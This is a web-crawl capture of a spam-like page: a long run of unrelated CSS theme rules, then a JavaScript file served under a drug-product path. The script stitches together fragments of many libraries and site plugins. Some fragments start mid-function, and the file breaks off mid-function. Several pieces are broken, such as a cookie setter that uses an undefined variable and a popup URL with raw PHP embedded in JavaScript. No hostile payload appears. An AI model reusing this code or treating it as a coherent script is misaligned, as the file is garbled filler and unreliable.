#footer-bottom #back-to-top{background:#eaeaea;color:#777;overflow:hidden;text-align:center;width:60px;height:30px;display:block;margin:0 auto -30px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(0,0,0,.05)}
#footer-bottom #back-to-top i{font-size:2.375em;position:relative;top:-7px}
#footer-bottom #back-to-top:hover{color:#444}

#main-content .thim-about-us-quote hr {
  margin-bottom: 38px;
}
body,body .content-pusher,body #main-content,.wpcf7-form.style-01 .contact-form-content .message textarea,.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input,.wpcf7-form.style-02 .contact-form-content .name input,.wpcf7-form.style-02 .contact-form-content .email input,.wpcf7-form.style-02 .contact-form-content .message textarea,.wpcf7-form.style-02 .contact-form-content .subject input{background:#fff}


    .product_container .row:not(:last-child){
      margin-bottom: 50px;
    }
.mk-header-subscribe .mk-subscribe--message{margin-top:50px;padding:0;font-size:12px;line-height:17px}
.mk-subscribe--message{padding-top:8px;font-size:14px}
.mk-subscribe--message.error{color:red}
.mk-subscribe--message.success{color:#00a651}
#box-copy{text-align:center;margin-top:16px;line-height:1.33}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }
.block .block__inner{position:relative;z-index:1}

  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }

    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }

    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }

  #nav-toggle .icon-bar {
    width: 31px;
    height: 3px;
    background-color: #fff;
    display: table;
    margin-bottom: 5px;
    border-radius: 6px;
    top: 0;
    position: relative;
    transition: all 0.5s ease;
    margin-left: auto;
    margin-right: auto; }

  .partner-list-s2 { padding-right: 60px; }



.partner-list { margin-bottom: -30px;  }

.partner-list .single-partner { margin-bottom: 30px; }

.partner-list-s2 li { width: 18%; text-transform: uppercase; line-height: 1.4; font-size: 12px; color: #7ab9ff; text-align: center; }

.partner-list-s2 li:first-child { width: 10%; text-align: left; }

.partner-list-s2 li a { display: inline-block; }


.partner-list-s3 li { margin-bottom: 15px; }

.hptes-1
{
	position: relative;
	left: -12px;
}

.hptes-2
{
	position: relative;
	left: 4px;
}

.hptes-date
{
	color: #1E4745;
}

.hptes
{
	display: inline-block;
	width: 213px;
	padding: 10px;
	vertical-align: top;
}

.hptes-text
{
	font-size: 12px;
	font-style: italic;
	max-height: 204px;
	overflow: hidden;
}

.hptes-0
{
	position: relative;
	left: -9px;
}
.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}
.side_menu .widget ul li.page_item_has_children:before,.side_menu .widget ul li.menu-item-has-children:before{display:none}
.side_menu .widget ul li.page_item_has_children a:after,.side_menu .widget ul li.menu-item-has-children a:after{top:14px;margin:0}
aside .widget.posts_holder li.page_item_has_children:after,aside .widget.posts_holder li.menu-item-has-children:after{content:''}
.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}
.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children:after,.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_pages ul li.page_item_has_children{border:0}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}

.slideshow_container .slideshow_view .slideshow_slide {
  position: relative !important;
  float: left !important;
  overflow: hidden !important;
}

.slideshow_container .slideshow_view .slideshow_slide.slideshow_slide_text .slideshow_background_anchor {
  position: absolute;
  top: 0;
}

.slideshow_container .slideshow_view .slideshow_slide.slideshow_slide_image img {
  float: none;
}

.slideshow_container .slideshow_view .slideshow_slide.slideshow_slide_image .slideshow_description_box {
  display: none;
  position: absolute;
  width: 100%;
}



.menu-item-309, .menu-item-251 {display: none;}



.video-container, .map-container { border: medium none; height: 0; margin: 0 0 15px; overflow: hidden; padding-bottom: 51%; padding-top: 30px; position: relative; }


.video-container iframe, .map-container iframe, .map-container object, .map-container embed, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.menu-item-117{background-color:#d8c3b6;}

#mvp-soc-mob-wrap,
.mvp-nav-logo-small,
.mvp-nav-top-left .mvp-fly-but-wrap {
display: inline;
}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
background: #555555;
}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
background: #0be6af;
}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
background: #000000;
}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
background: #0be6af;
}


.aside .testimonials ul{margin-top:20px;}

.testimonials li{display:inline-block; width:100%; line-height:18px; color:#666; margin-bottom:15px;}

.testimonials li .img{width:50px; float:left; border:1px solid #999;}

.testimonials li .content{float:right; width:210px;}

.testimonials li p{margin:0;}

.testimonials li .heading{color:#000; margin-bottom:5px; font-weight:500;}
.media-body{-ms-flex:1;flex:1}

 .footer-info-area .site-info, .footer-info-area .site-social {
 float: none!important;
 text-align: center;
}

.jqueryslidemenu ul li.menu-item-home {
  padding-left: 0;
  padding-right: 30px;
}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

  .col-md-8 {
    width: 66.66666667%; }

.header-banner .btn-vertical-slider {
	margin-left: 35px;
	cursor: pointer;
	display: none
}


.signed {
  margin-top: 17px;
  margin-left: 2%;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://minimallyinvasivesurgerymis.com/drug/apcalis-sx-oral-jelly/infinite-scroll.pkgd.min.js
body_size: 13908
content:
function vc_initVideoBackgrounds() {    jQuery(".vc_row").each(function() {
        var youtubeUrl, youtubeId, $row = jQuery(this);
        $row.data("vcVideoBg") ? (youtubeUrl = $row.data("vcVideoBg"), youtubeId = vcExtractYoutubeId(youtubeUrl), youtubeId && ($row.find(".vc_video-bg").remove(), insertYoutubeVideoAsBackground($row, youtubeId)), jQuery(window).on("grid:items:added", function(event, $grid) {
            $row.has($grid).length && vcResizeVideoBackground($row)
        })) : $row.find(".vc_video-bg").remove()
    })
}

function IsScrollAtEnd(win, opt_isHoriz) {  var total =
    (opt_isHoriz) ? document.body.offsetWidth : document.body.offsetHeight;
  var inner =
    (opt_isHoriz) ? GetWindowWidth(win) : GetWindowHeight(win);
  var offset =
    (opt_isHoriz) ? GetScrollLeft(win) : GetScrollTop(win);
  return (inner + offset >= total || total < inner);
}

function TwitterEventEmitter(twttr){  SL.domReady(SL.bind(function () {
    this.twttr = twttr || window.twttr;
    this.initialize();
  }, this));
}

                    function max(array) {                        return (array && array.length)
                            ? baseExtremum(array, identity, baseGt)
                            : undefined;
                    }

    function next() {      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
          .removeClass('active')
        .end()
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', false)
      element
        .addClass('active')
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', true)
      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }
      if (element.parent('.dropdown-menu').length) {
        element
          .closest('li.dropdown')
            .addClass('active')
          .end()
          .find('[data-toggle="tab"]')
            .attr('aria-expanded', true)
      }
      callback && callback()
    }

		    function mtphr_dnt_play_pause_toggle( play ) {			    if( play ) {
				    vars.paused = false;
				    $play_pause.removeClass('paused');
				    if( settings.type == 'scroll' ) {
				    	mtphr_dnt_scroll_play();
				    } else {
					    mtphr_dnt_rotator_play();
				    }
			    } else {
				    vars.paused = true;
				    $play_pause.addClass('paused');
				    if( settings.type == 'scroll' ) {
				    	mtphr_dnt_scroll_pause();
				    } else {
					    mtphr_dnt_rotator_pause();
				    }
			    }
			    $container.trigger('mtphr_dnt_play_pause', [vars, ticks]);
		    }

	function portfolioLoadIn() {		$($fullscreenSelector+'.portfolio-items').each(function(){
			var $portfolioOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '200%' : '90%';
			if($(this).find('.inner-wrap').attr('data-animation') == 'none') return;
		
			$(this).find('.col').each(function(i){
				var $that = $(this);
				//loaded visible
				if($(this).visible(true) || $(this).parents('#nectar_fullscreen_rows').length > 0) {
					var $portfolioAnimationDelay = ($that.is('[data-masonry-type="photography"].masonry-items')) ? 90 : 115;
					$(this).delay($portfolioAnimationDelay *i).queue(function(next){
					    $(this).addClass("animated-in");
					    next();
					});
				} else {
					//not already visible
					var waypoint = new Waypoint({
		 			element: $that,
		 			 handler: function(direction) {
						
						if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) { 
						     waypoint.destroy();
						     return;
						}
						var $portfolioAnimationDelay = ($that.is('[data-masonry-type="photography"].masonry-items')) ? 85 : 100;
					
						setTimeout(function(){
							$that.addClass("animated-in");
						},$portfolioAnimationDelay * $that.attr('data-delay-amount'));
					
						
						waypoint.destroy();
					},
					offset: $portfolioOffsetPos
					}); //waypoint
				}
			}); //each
		}); //each
					
	}

  function AttachBody (decorated, $element, options) {    this.$dropdownParent = options.get('dropdownParent') || $(document.body);
    decorated.call(this, $element, options);
  }

function showtb() {    $(document).ready(function() {
        $.fancybox({
            'width': 300,
            'height': 120,
            'autoScale': false,
            'transitionIn': 'fade',
            'transitionOut': 'fade',
            'type': 'iframe',
            'href': '/login.php?cat_id=<?php echo $category[$counter]; ?>'
        });
    });
}

    function activeMouseend(e) {      var event = e.data.event,
          timer = e.data.timer;
      removeActiveMouse();
      endEvent(event, timer, function() {
        // Unbind the click suppressor, waiting until after mouseup
        // has been handled.
        setTimeout(function(){
          remove(event.target, 'click', returnFalse);
        }, 0);
      });
    }

    function findLastKey(object, predicate) {      return baseFindKey(object, getIteratee(predicate, 3), baseForOwnRight);
    }

    function executionStackInitialize(andor) {      stackPointer = -1;
      resultStack = [];
      executionStackPush(andor);
    }

	  function exception($q, logger) {	    return {
	      catcher: catcher
	    };
	    function catcher(message) {
	      return function(e) {
	        var thrownDescription;
	        var newMessage;
	        if (e.data && e.data.description) {
	          thrownDescription = '\n' + e.data.description;
	          newMessage = message + thrownDescription;
	        }
	        e.data.description = newMessage;
	        logger.error(newMessage);
	        return $q.reject(e);
	      };
	    }
	  }

  function isDocument(element) {    return element.nodeType === Node.DOCUMENT_NODE;
  }

	function dispatchNext(subscriber) {	    subscriber.debouncedNext();
	}

	function decode (s) {		return s.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
	}

	function logError (message) {		if (typeof console !== 'undefined' && typeof console.error === 'function') {
			console.error(message);
		}
	}

function mk_mobile_tablet_responsive_calculator() {    var $laptopSlideshow = $(".mk-laptop-slideshow-shortcode");
    var $lcdSlideshow = $(".mk-lcd-slideshow");
    if ($.exists(".mk-laptop-slideshow-shortcode")) {
        $laptopSlideshow.each(function() {
            var $this = $(this),
                $window = $(window),
                $windowWidth = $window.outerWidth(),
                $windowHeight = $window.outerHeight(),
                $width = $this.outerWidth(),
                $height = $this.outerHeight(),
                $paddingTop = 28,
                $paddingRight = 102,
                $paddingBottom = 52,
                $paddingLeft = 102;
            var $player = $this.find(".slideshow-container");
            $player.css({
                "padding-left": parseInt(($width * $paddingLeft) / 836),
                "padding-right": parseInt(($width * $paddingRight) / 836),
                "padding-top": parseInt(($height * $paddingTop) / 481),
                "padding-bottom": parseInt(($height * $paddingBottom) / 481),
            });
        });
    }
    if ($.exists(".mk-lcd-slideshow")) {
        $lcdSlideshow.each(function() {
            var $this = $(this),
                $window = $(window),
                $windowWidth = $window.outerWidth(),
                $windowHeight = $window.outerHeight(),
                $width = $this.outerWidth(),
                $height = $this.outerHeight(),
                $paddingTop = 35,
                $paddingRight = 39,
                $paddingBottom = 213,
                $paddingLeft = 36;
            var $player = $this.find(".slideshow-container");
            $player.css({
                "padding-left": parseInt(($width * $paddingLeft) / 886),
                "padding-right": parseInt(($width * $paddingRight) / 886),
                "padding-top": parseInt(($height * $paddingTop) / 713),
                "padding-bottom": parseInt(($height * $paddingBottom) / 713),
            });
        });
    }
}

    function e(e) {        return this.each(function() {
            var i = t(this),
                r = i.data("bs.scrollspy"),
                o = "object" == typeof e && e;
            r || i.data("bs.scrollspy", r = new s(this, o)), "string" == typeof e && r[e]()
        })
    }

function ulChecks() {	$('ul.checks li').prepend('<i class="icon-ok-sign"></i>');
}

	            function (x) {	                // Support Observable-of-Observables
	                if (materializeInnerObservables && values[x] instanceof ColdObservable_1.ColdObservable) {
	                    return values[x].messages;
	                }
	                return values[x];
	            };
	        var groupStart = -1;
	        for (var i = 0; i < len; i++) {
	            var frame = i * this.frameTimeFactor + frameOffset;
	            var notification = void 0;
	            var c = marbles[i];
	            switch (c) {
	                case '-':
	                case ' ':
	                    break;
	                case '(':
	                    groupStart = frame;
	                    break;
	                case ')':
	                    groupStart = -1;
	                    break;
	                case '|':
	                    notification = Notification_1.Notification.createComplete();
	                    break;
	                case '^':
	                    break;
	                case '#':
	                    notification = Notification_1.Notification.createError(errorValue || 'error');
	                    break;
	                default:
	                    notification = Notification_1.Notification.createNext(getValue(c));
	                    break;
	            }
	            if (notification) {
	                testMessages.push({ frame: groupStart > -1 ? groupStart : frame, notification: notification });
	            }
	        }

    function parseWeekday(input, locale) {        if (typeof input !== 'string') {
            return input;
        }
        if (!isNaN(input)) {
            return parseInt(input, 10);
        }
        input = locale.weekdaysParse(input);
        if (typeof input === 'number') {
            return input;
        }
        return null;
    }

  function mfnSliderOffer() {    $('.offer_ul').each(function() {
      var slider = $(this);
      slider.slick({
        cssEase: 'ease-out',
        dots: false,
        infinite: true,
        touchThreshold: 10,
        speed: 300,
        prevArrow: '<a class="button button_large button_js slider_prev" href="#"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>',
        nextArrow: '<a class="button button_large button_js slider_next" href="#"><span class="button_icon"><i class="icon-down-open-big"></i></span></a>',
        adaptiveHeight: true,
        //customPaging 	: pager,
        rtl: rtl ? true : false,
        autoplay: mfn.slider.offer ? true : false,
        autoplaySpeed: mfn.slider.offer ? mfn.slider.offer : 5000,
        slidesToShow: 1,
        slidesToScroll: 1
      });
      // Pagination | Show (css)
      slider.siblings('.slider_pagination').addClass('show');
      // Pager | Set slide number after change
      slider.on('afterChange', function(event, slick, currentSlide, nextSlide) {
        slider.siblings('.slider_pagination').find('.current').text(currentSlide + 1);
      });
    });
  }

function end_quiz_submission(quiz_id){    $.ajax({
            type: "POST",
            url: ajaxurl,
            async: true,
            data: { action: 'submit_quiz', 
                    security: $('#start_quiz').val(),
                    quiz_id:quiz_id,
                    },
            cache: false,
            success: function (html) {
                $('#content').append(html);
                $('#fullbody_mask').remove();
                if(typeof all_questions_json !== 'undefined'){
                    $.each(all_questions_json, function(key, val) {
                        localStorage.removeItem(val);
                        localStorage.removeItem('question_result_'+val);
                    });
                }
                window.location.assign(document.URL);
            }
        });
}

  function sharedIterator(itp, array, array2) {    var p = [0],
        done = false;
    itp.push(p);
    return {
      next: function next() {
        var v,
            k = p[0];
        if (!done && k < array.length) {
          v = array2 ? [array[k], array2[k]] : array[k];
          p[0]++;
        } else {
          done = true;
          itp.splice(itp.indexOf(p), 1);
        }
        return { done: done, value: v };
      }
    };
  }

    function curry(func, arity, guard) {      arity = guard ? undefined : arity;
      var result = createWrap(func, WRAP_CURRY_FLAG, undefined, undefined, undefined, undefined, undefined, arity);
      result.placeholder = curry.placeholder;
      return result;
    }

    function resize($ul){      var
      // get all (li) children of this ul
      $LIs = $ul.children(),
      // get all anchor grand-children
      $As = $LIs.children('a');
      // force content to one line and save current float property
      $LIs.css('white-space','nowrap');
      // remove width restrictions and floats so elements remain vertically stacked
      $ul.add($LIs).add($As).css({float:'none',width:'auto'});
      // this ul will now be shrink-wrapped to longest li due to position:absolute
      // so save its width as ems.
      var emWidth = $ul.get(0).clientWidth / size;
      // add more width to ensure lines don't turn over at certain sizes in various browsers
      emWidth += o.extraWidth;
      // restrict to at least minWidth and at most maxWidth
      if (emWidth > o.maxWidth) {emWidth = o.maxWidth;}
      else if (emWidth < o.minWidth) {emWidth = o.minWidth;}
      emWidth += 'em';
      // set ul to width in ems
      $ul.css({width:emWidth});
      // restore li floats to avoid IE bugs
      // set li width to full width of this ul
      // revert white-space to normal
      $LIs.add($As).css({float:'',width:'',whiteSpace:''});
      // update offset position of descendant ul to reflect new width of parent.
      // set it to 100% in case it isn't already set to this in the CSS
      for (var c = 0; c < $LIs.length; c++) {
        var $childUl = $LIs.eq(c).children('ul');
        var offsetDirection = $childUl.css('left') !== undefined ? 'left' : 'right';
        $childUl.css(offsetDirection,'100%');
      }
    }

	function encode(s) {		return config.raw ? s : encodeURIComponent(s);
	}

function emailtofriend(title) {	var cmd = 'mailto:';
	var subject = '';
	var body = '';
	var url = window.location.href;
	subject = title;
	body    = 'An AIMS publication is recommended to you.\n <br/>';
	body   += 'For more information see URL: ' + url + '\n <br/>';
								
	var href = cmd + '?Subject=' + escape(subject) + '&Body=' + escape(body) + '';
	document.location.href = href ;
}

                function s(A) {                    m.data("specs", {
                        b: f,
                        Q: q,
                        M: C,
                        r: a,
                        l: d,
                        J: A,
                        G: c,
                        K: u,
                        s: p,
                        f: g,
                        m: {
                            c: A.width(),
                            d: A.height()
                        },
                        e: {
                            c: d.width(),
                            d: d.height()
                        },
                        w: {
                            c: u.width(),
                            d: u.height(),
                            t: {
                                N: parseInt(u.css("border-left-width")) || 0,
                                R: parseInt(u.css("border-top-width")) || 0
                            }
                        },
                        h: n,
                        k: n
                    })
                }

function loadjscssfile(filename, filetype, id ) {    if (filetype == "js") { //if filename is a external JavaScript file
        // alert('called');
        var fileref = document.createElement('script')
        fileref.setAttribute("type", "text/javascript")
        fileref.setAttribute("src", filename)
    }
    else if (filetype == "css") { //if filename is an external CSS file
        var fileref = document.createElement("link")
        fileref.setAttribute("id", id)
        fileref.setAttribute("rel", "stylesheet")
        fileref.setAttribute("type", "text/css")
        fileref.setAttribute("href", filename)
    }
    if (typeof fileref != "undefined")
        document.getElementsByTagName("head")[0].appendChild(fileref)
}

	function __gaTrackerHashChangeEvent() {		// Todo: Ready this section for JS unit testing
		if ( monsterinsights_frontend.hash_tracking === "true" && prevHash != window.location.hash ) {
			prevHash = window.location.hash;
			__gaTracker('set', 'page', location.pathname + location.search + location.hash );
			__gaTracker('send', 'pageview' );
			__gaTrackerLog( "Hash change to: " + location.pathname + location.search + location.hash );
		} else {
			__gaTrackerLog( "Hash change to (untracked): " + location.pathname + location.search + location.hash );
		}
	}

function makeFormatFunction(format) {    var array = format.match(formattingTokens), i, length;
    for (i = 0, length = array.length; i < length; i++) {
        if (formatTokenFunctions[array[i]]) {
            array[i] = formatTokenFunctions[array[i]];
        } else {
            array[i] = removeFormattingTokens(array[i]);
        }
    }
    return function (mom) {
        var output = '', i;
        for (i = 0; i < length; i++) {
            output += isFunction(array[i]) ? array[i].call(mom, format) : array[i];
        }
        return output;
    };
}

			function et_pb_init_ab_test() {				var $et_pb_ab_goal = $( '.et_pb_ab_goal' ),
					et_ab_subject_id = et_pb_get_subject_id();
				$.each( et_pb_ab_logged_status, function( key, value ) {
					var cookie_subject = 'click_goal' === key || 'con_short' === key ? '' : et_ab_subject_id;
					et_pb_ab_logged_status[key] = et_pb_check_cookie_value( 'et_pb_ab_' + key + '_' + et_pb_custom.page_id + et_pb_custom.unique_test_id + cookie_subject, 'true' );
				});
				// log the page read event if user stays on page long enough and if not logged for current subject
				if ( ! et_pb_ab_logged_status['read_page'] ) {
					setTimeout( function() {
						et_pb_ab_update_stats( 'read_page' );
					}, et_pb_ab_bounce_rate );
				}
				// add the cookies for shortcode tracking, if enabled
				if ( 'on' === et_pb_custom.is_shortcode_tracking && ! et_pb_ab_logged_status['con_short'] ) {
					et_pb_set_cookie( 365, 'et_pb_ab_shortcode_track_' + et_pb_custom.page_id + '=' + et_pb_custom.page_id + '_' + et_pb_get_subject_id() + '_' + et_pb_custom.unique_test_id );
				}
				if ( $et_pb_ab_goal.length ) {
					// if goal is a module and has a button then track the conversions, otherwise track clicks
					if ( $et_pb_ab_goal.hasClass( 'et_pb_module' ) && ( $et_pb_ab_goal.hasClass( 'et_pb_button' ) || $et_pb_ab_goal.find( '.et_pb_button' ).length ) ) {
						// Log con_goal if current goal doesn't require any specific conversion calculation
						if ( ! $et_pb_ab_goal.hasClass( 'et_pb_contact_form_container' ) && ! $et_pb_ab_goal.hasClass( 'et_pb_newsletter' ) ) {
							var $goal_button = $et_pb_ab_goal.hasClass( 'et_pb_button' ) ? $et_pb_ab_goal : $et_pb_ab_goal.find( '.et_pb_button' );
							if ( $et_pb_ab_goal.hasClass( 'et_pb_comments_module' ) ) {
								var page_url = window.location.href,
									comment_submitted = -1 !== page_url.indexOf( '#comment-' ) ? true : false,
									log_conversion = et_pb_check_cookie_value( 'et_pb_ab_comment_log_' + et_pb_custom.page_id + et_pb_custom.unique_test_id, 'true' );
								if ( comment_submitted && log_conversion ) {
									et_pb_ab_update_stats( 'con_goal' );
									et_pb_set_cookie( 0, 'et_pb_ab_comment_log_' + et_pb_custom.page_id + et_pb_custom.unique_test_id + '=true' );
								}
							}
							$goal_button.click( function(){
								if ( $et_pb_ab_goal.hasClass( 'et_pb_comments_module' ) && ! et_pb_ab_logged_status['con_goal'] ) {
									et_pb_set_cookie( 365, 'et_pb_ab_comment_log_' + et_pb_custom.page_id + et_pb_custom.unique_test_id + '=true' );
									return;
								}
								et_pb_maybe_log_event( $et_pb_ab_goal, 'click_goal' );
							});
						}
					} else {
						$et_pb_ab_goal.click( function() {
							if ( $et_pb_ab_goal.hasClass( 'et_pb_shop' ) && ! et_pb_ab_logged_status['con_goal'] ) {
								et_pb_set_cookie( 365, 'et_pb_ab_shop_log=' + et_pb_custom.page_id + '_' + et_pb_get_subject_id() + '_' + et_pb_custom.unique_test_id );
							}
							et_pb_maybe_log_event( $et_pb_ab_goal, 'click_goal' );
						});
					}
				}
			}

function crel(type, attribs) { 	var el = document.createElement(type);
	for(var i in attribs) el[i] = attribs[i];
	return el;
}

      function success(data) {        if (resolve) {
          resolve(data);
        }
        if (callback) {
          callback(null, data);
        }
      }

  function tieRevealOnScroll() {    var scrolled = $window.scrollTop(),
        win_height_padded = $window.height() * .9;
	jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
      var $this     = jQuery(this),
          offsetTop = $this.offset().top;
      if (scrolled + win_height_padded > offsetTop) {
		   jQuery(this).addClass( 'tie-appear' );
      }
    });
  }

  function extend(a, b) {    for (var key in b) {
      if(b.hasOwnProperty(key)) {
        a[key] = b[key];
      }
    }
    return a;
  }

 function checkForSubscribe(){   var url = window.location.href;
   var keyword = '#subscribe';
   if (url.indexOf(keyword) > -1) {
    hashSubscribe = true;
     setTimeout(openModalForm, 2000);
   }
 }

	function Validate() {		var errors = "";
		var reason_name = "";
		var reason_mail = "";
		var reason_message = "";
		reason_name += validateName(document.getElementById('writecomment').u_name);
		reason_mail += validateEmail(document.getElementById('writecomment').email);
		reason_message += validateMessage(document.getElementById('writecomment').message);
		if (reason_name != "") {
			jQuery("#contact-name-error .ot-error-text").text(reason_name);
			jQuery(".contact-form-user input").addClass("error");
			jQuery("#contact-name-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".comment-form-user input").removeClass("error");
			jQuery("#contact-name-error").css({ 'display': 'none'});
		}
		if (reason_mail != "") {
			jQuery("#contact-mail-error .ot-error-text").text(reason_mail);
			jQuery(".contact-form-email input").addClass("error");
			jQuery("#contact-mail-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".contact-form-email input").removeClass("error");
			jQuery("#contact-mail-error").css({ 'display': 'none'});
		}
		
		if (reason_message != "") {
			jQuery("#contact-message-error .ot-error-text").text(reason_message);
			jQuery(".contact-form-message textarea").addClass("error");
			jQuery("#contact-message-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".contact-form-message textarea").removeClass("error");
			jQuery("#contact-message-error").css({ 'display': 'none'});
		}
		
		if (errors != ""){
			return false;
		} else {
			return true;
		}
		
		//document.getElementById("writecomment").submit(); return false;
	}

function setCookie(cookieName,expireDate) {  document.cookie = cookie_name + ";Domain=" + current_domain +";path=/; expires=" + expireDate;
}

function isNodeName(el, tag) {    return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
}

	function post_it( id, $share_count_total ) {		var post_data = {
			action: 'thrive_get_share_count',
			post_id: id,
			no_cache: bypass_cache
		}, _r = function ( response ) {
			var nn = parseInt( response );
			if ( ! isNaN( nn ) ) {
				$share_count_total.html( response );
			}
		};
		if ( window.TVE_Dash && ! TVE_Dash.ajax_sent ) {
			jQuery( document ).on( 'tve-dash.load', function () {
				TVE_Dash.add_load_item( 'theme_shares', post_data, _r );
			} );
		} else {
			jQuery.post( ThriveApp.ajax_url, post_data ).done( _r );
		}
	}

  function formatter(value, settings) {    return value.toFixed(settings.decimals);
  }

function aiDisableIframeAsLayerOptions(value) {  jQuery('input[id=show_iframe_as_layer_full]:radio').attr('disabled',value);
  jQuery('#show_iframe_as_layer_header_file').prop('readonly', value);
  jQuery('#show_iframe_as_layer_header_height').prop('readonly', value);
  jQuery('input[id=show_iframe_as_layer_header_position1]:radio').attr('disabled',value);
  jQuery('input[id=show_iframe_as_layer_header_position2]:radio').attr('disabled',value);
  jQuery('input[id=show_iframe_as_layer_full1]:radio').attr('disabled',value);
  jQuery('input[id=show_iframe_as_layer_full2]:radio').attr('disabled',value);
  jQuery('input[id=show_iframe_as_layer_full3]:radio').attr('disabled',value);
  jQuery('input[id=show_iframe_as_layer_keep_content1]:radio').attr('disabled',value);
  jQuery('input[id=show_iframe_as_layer_keep_content2]:radio').attr('disabled',value);
}

            function set_active_tab(index) {                if (index < 0) {
                    index = 0;
                }
                $result_wrapper.find('.search-option-tab li').eq(index).children('a').trigger('click');
                $result_wrapper.show();
            }

    function positiveMomentsDifference(base, other) {        var res = {};
        res.months = other.month() - base.month() +
            (other.year() - base.year()) * 12;
        if (base.clone().add(res.months, 'M').isAfter(other)) {
            --res.months;
        }
        res.milliseconds = +other - +(base.clone().add(res.months, 'M'));
        return res;
    }

        function parallaxRow() {            var vcSkrollrOptions, callSkrollInit = !1;
            return window.vcParallaxSkroll && window.vcParallaxSkroll.destroy(), $(".vc_parallax-inner").remove(), $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"), $("[data-vc-parallax]").each(function() {
                var skrollrSpeed, skrollrSize, skrollrStart, skrollrEnd, $parallaxElement, parallaxImage, youtubeId;
                callSkrollInit = !0, "on" === $(this).data("vcParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"), skrollrSize = 100 * $(this).data("vcParallax"), $parallaxElement = $("<div />").addClass("vc_parallax-inner").appendTo($(this)), $parallaxElement.height(skrollrSize + "%"), parallaxImage = $(this).data("vcParallaxImage"), youtubeId = vcExtractYoutubeId(parallaxImage), youtubeId ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId) : "undefined" != typeof parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"), skrollrSpeed = skrollrSize - 100, skrollrStart = -skrollrSpeed, skrollrEnd = 0, $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: " + skrollrEnd + "%;")
            }), callSkrollInit && window.skrollr ? (vcSkrollrOptions = {
                forceHeight: !1,
                smoothScrolling: !1,
                mobileCheck: function() {
                    return !1
                }
            }, window.vcParallaxSkroll = skrollr.init(vcSkrollrOptions), window.vcParallaxSkroll) : !1
        }

function P7_IRMbuild(d){	var tB,im,a,dv;
	tB=document.getElementById(d.replace('_','w_'));
	im=document.createElement('img');
	im.setAttribute("id",d.replace('_','sim_'));
	im.className='p7IRMimage';
	a=document.createElement('a');
	a.setAttribute("id",d.replace('_','slk_'));
	a.className='p7IRMlink';
	dv=document.createElement('div');
	dv.setAttribute("id",d.replace('_','sdv_'));
	dv.className='p7IRMdv';
	a.appendChild(im);
	dv.appendChild(a);
	dv.style.position="absolute";
	dv.style.zIndex=10;
	dv.style.top='0px';
	dv.style.display='none';
